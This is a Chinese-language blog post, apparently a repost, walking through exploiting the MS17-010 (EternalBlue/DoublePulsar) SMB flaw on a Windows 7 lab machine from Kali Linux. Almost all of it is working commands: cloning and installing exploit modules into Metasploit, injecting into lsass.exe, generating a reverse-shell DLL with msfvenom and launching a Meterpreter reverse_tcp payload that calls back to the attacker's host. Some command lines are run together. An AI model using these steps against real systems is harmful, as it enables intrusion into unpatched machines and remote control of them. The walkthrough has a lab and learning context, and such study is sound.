标签:步骤 font target frame style install bsp sar ppa
kali(2016.2)32位系统.ip地址:192.168.1.104
目标靶机为:win7sp1x64系统(关闭防火墙),ip地址:192.168.1.105
具体的步骤如下:
kali系统下安装wine32:
apt-get install wine32
用wine32执行cmd.exe
wine cmd.exe
exit //退出

git clone下载其利用脚本:

git clone https://github.com/ElevenPaths/Eternalblue-Doublepulsar-Metasploit
然后将脚本拷贝到 /usr/share/metasploit-framework/modules/exploits/windows/smb
cd Eternalblue-Doublepulsar-Metasploit/
cp -r deps/ eternalblue_doublepulsar.rb /usr/share/metasploit-framework/modules/exploits/windows/smb
启动msf,然后进行一系列设置:
service postgresql start
msfconsole

search eternalblue
use exploit/windows/smb/eternalblue_doublepulsar

set DOUBLEPULSARPATH /usr/share/metasploit-framework/modules/exploits/windows/smb/deps
set ETERNALBLUEPATH /usr/share/metasploit-framework/modules/exploits/windows/smb/deps
set PROCESSINJECT lsass.exe
set TARGETARCHITECTURE x64

set rhost 192.168.1.105
show targets

set target 9
set payload windows/x64/meterpreter/reverse_tcp
show options
set lhost 192.168.1.104
exploit

msf下的ms17-010模块:
前提条件:
1. gem install ruby_smb #ruby_smb模块安装
2.msfupdate #msf的更新
3.msfconsole -qx "use exploit/windows/smb/ms17_010_eternalblue" #启动并加载模块
root@backlion:/opt# wget https://raw.githubusercontent.com/backlion/metasploit-framework/master/modules/exploits/windows/smb/ms17_010_eternalblue.rb
root@backlion:/opt# cp ms17_010_eternalblue.rb /usr/share/metasploit-framework/modules/exploits/windows/smb/ms17_010_eternalblue.rb
Use exploit/windows/smb/ms17_010_eternalblue

msf exploit(ms17_010_eternalblue) >set rhost 192.168.1.8
msf exploit(ms17_010_eternalblue) >set lhost 192.168.1.21
msf exploit(ms17_010_eternalblue) >set payload windows/x64/meterpreter/reverse_tcp
msf exploit(ms17_010_eternalblue) >exploit
Meterpreter> sysinfo
kali 192.168.0.10
攻击机win7 192.168.0.4 目标机
kali首先安装wine32
apt-get install wine32 (dpkg --add-architecture i386 && apt-get update && apt-get install wine32)
wine cmd.exe
exitwine cmd.exe
下载exp文件git clone https://github.com/ElevenPaths/Eternalblue-Doublepulsar-Metasploit.git
将 eternalblue_doublepulsar.rb 放到 /usr/share/metasploit-framework/modules/exploits/windows/smb/
生成dll
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.0.10 lport=4444 -f dll -o /root/.wine/drive_c/eternal11.dll
启动msfconsole 执行reload_all 重新载入模块
use
exploit/windows/smb/eternalblue_doublepulsarset rhost 192.168.0.4set
payload windows/meterpreter/reverse_tcpset lhost 192.168.0.10set lport
4444
exploit
注: x86系统要执行 set PROCESSINJECT lsass.exe
(PROCESSINJECT lsass.exe wlms.exe
yes Name of process to inject into (Change to lsass.exe for
x64))
参考l
http://www.cnblogs.com/backlion/p/6804863.html
https://zhuanlan.zhihu.com/p/26770020?utm_source=qq
标签:步骤 font target frame style install bsp sar ppa
原文地址:https://www.cnblogs.com/Fluorescence-tjy/p/9903629.html